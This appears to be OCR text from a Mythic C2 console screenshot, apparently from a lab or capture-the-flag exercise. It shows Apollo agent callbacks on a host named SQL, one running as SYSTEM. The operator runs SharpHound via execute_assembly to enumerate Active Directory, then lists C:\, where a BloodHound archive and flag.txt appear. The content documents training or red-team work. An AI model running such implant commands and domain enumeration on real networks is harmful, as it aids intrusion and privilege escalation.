 localhost:7443/new/callbacks
INTERACT IP HOST USER DOMAIN PID LAST CHECKIN DESCRIPTION AGENT
40 192.168.56.22 SQL SYSTEM ACADEMY 1612 1 seconds Created by mythic_admin at 2025-08-19 20:10:08 apollo
39 192.168.56.22 SQL SQL$ ACADEMY 1536 a few seconds Created by mythic_admin at 2025-08-19 20:10:08 apollo
CALLBACK: 39 CALLBACK: 40
[Fri Sep 26 2025 06:04 PM] / T-305 / mythic_admin / C-40 / apollo /
register_assembly SharpHound.exe
1 SharpHound.exe has been registered.
[Fri Sep 26 2025 06:07 PM] / T-306 / mythic_admin / C-40 / apollo / error
execute_assembly -Assembly SharpHJound.exe -Arguments -c All,GPOLocalGroup
[Fri Sep 26 2025 06:25 PM] / T-307 / mythic_admin / C-40 / apollo /
execute_assembly -Assembly SharpHound.exe -Arguments -c All,GPOLocalGroup
[Fri Sep 26 2025 06:31 PM] / T-308 / mythic_admin / C-40 / apollo /
pwd
1 C:\
[Fri Sep 26 2025 06:31 PM] / T-309 / mythic_admin / C-40 / apollo /
ls .
ACTIONS TASK NAME SIZE OWNER CREATED LAST MODIFIED LAST ACCESSED
ACTIONS LS Config.Msi 0 Bytes BUILTIN\Administrators 22/9/2025, 23:26:06 22/9/2025, 23:27:04 22/9/2025, 16:27:04
ACTIONS LS Documents and Settings 0 Bytes NT AUTHORITY\SYSTEM 19/10/2023, 23:49:11 19/10/2023, 23:49:11 19/10/2023, 16:49:11
ACTIONS LS Recovery 0 Bytes NT AUTHORITY\SYSTEM 19/10/2023, 23:47:47 22/9/2025, 22:49:46 22/9/2025, 15:49:46
ACTIONS LS inetpub 0 Bytes NT AUTHORITY\SYSTEM 23/9/2025, 2:27:09 23/9/2025, 2:27:09 22/9/2025, 19:27:09
ACTIONS LS PerfLogs 0 Bytes NT AUTHORITY\SYSTEM 15/9/2018, 9:19:00 5/11/2022, 19:21:08 5/11/2022, 12:21:08
ACTIONS LS setup 0 Bytes BUILTIN\Administrators 22/9/2025, 23:20:41 22/9/2025, 23:27:46 22/9/2025, 16:27:46
ACTIONS LS Program Files 0 Bytes NT SERVICE\TrustedInstaller 15/9/2018, 9:19:00 22/9/2025, 23:26:07 22/9/2025, 16:26:07
ACTIONS LS Program Files (x86) 0 Bytes NT SERVICE\TrustedInstaller 15/9/2018, 9:19:00 22/9/2025, 23:26:13 22/9/2025, 16:26:13
ACTIONS LS System Volume Information 0 Bytes BUILTIN\Administrators 19/10/2023, 23:47:12 19/10/2023, 14:52:40 19/10/2023, 8:10:03
ACTIONS LS $Recycle.Bin 0 Bytes NT AUTHORITY\SYSTEM 15/9/2018, 9:19:00 22/9/2025, 22:50:10 22/9/2025, 15:50:10
ACTIONS LS tmp 0 Bytes BUILTIN\Administrators 22/9/2025, 22:50:15 22/9/2025, 23:12:58 22/9/2025, 16:12:58
ACTIONS LS Users 0 Bytes NT AUTHORITY\SYSTEM 15/9/2018, 8:09:26 22/9/2025, 23:27:39 22/9/2025, 16:27:39
ACTIONS LS Windows 0 Bytes NT SERVICE\TrustedInstaller 15/9/2018, 8:09:26 23/9/2025, 2:27:41 22/9/2025, 19:27:41
ACTIONS CAT 20250926092536_BloodHound.zip 28.76 KB NT AUTHORITY\SYSTEM 26/9/2025, 18:25:37 26/9/2025, 18:25:37 26/9/2025, 11:25:37
flag.txt 26 Bytes BUILTIN\Administrators 22/9/2025, 23:27:48 22/9/2025, 23:27:47 22/9/2025, 16:27:48
dns_log.txt 660 Bytes BUILTIN\Administrators 22/9/2025, 23:07:42 22/9/2025, 23:07:42 22/9/2025, 16:07:42
OTczYTQ0MWUtY2IyNC00NTY5LWJkMTUtYzBkNDE2YTM5YjRk.bin 2.09 KB NT AUTHORITY\SYSTEM 26/9/2025, 18:25:37 26/9/2025, 18:25:37 26/9/2025, 11:25:37
Extended Attributes
Access Control Entries
Download
Delete
4
Task an agent...